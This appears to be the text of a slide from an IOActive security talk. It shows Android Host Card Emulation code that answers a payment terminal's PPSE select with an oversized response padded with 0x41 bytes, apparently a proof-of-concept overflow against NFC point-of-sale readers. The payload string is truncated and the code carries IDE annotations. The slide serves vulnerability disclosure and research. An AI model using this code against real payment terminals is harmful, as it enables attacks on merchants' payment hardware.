 VULNERABILITIES
Create your own Android app using Host Card Emulation:
import ...
public class MyHCEService extends HostApduService {
String AID = "325041592E5359532E4444463031";
String resp = "6F8206E9848206D04141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414
private static final String TAG = "MyHCEService";
@Override
public void onDeactivated(int arg0) {
Log.i(TAG, msg: "OnDeactivated – arg0 : " + String.valueOf(arg0));
// TODO Auto-generated method stub
}
@Override
public byte[] processCommandApdu(byte[] arg0, Bundle arg1) {
Log.i(TAG, msg: "Hooza ! processCommandApdu");
String hexCommandApdu = Utils.bytesToHexString(arg0);
Log.i(TAG, msg: "hexCommandApdu is: " + hexCommandApdu );
//Log.i(TAG, "substr is : " + hexCommandApdu.substring(11, 11) );
//if (hexCommandApdu == "00a404000e325041592e5359532e444446303100") {
Log.i(TAG, msg: "AID FOUND!");
Log.i(TAG, msg: "Sending: " + resp);
return Utils.hexStringToBytes(resp);
//}
//return arg0;
}
}
©2023 IOActive, Inc. All rights reserved.
IOActive®